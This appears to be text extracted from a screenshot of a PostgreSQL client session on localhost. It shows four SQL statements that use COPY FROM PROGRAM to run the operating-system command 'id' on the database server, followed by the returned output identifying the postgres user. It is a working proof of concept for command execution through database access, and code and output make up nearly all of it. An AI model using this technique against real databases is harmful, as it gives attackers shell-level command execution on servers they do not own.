 127.0.0.1 postgres public
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'id';
4 SELECT * FROM cmd_exec;
信息 结果 1
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)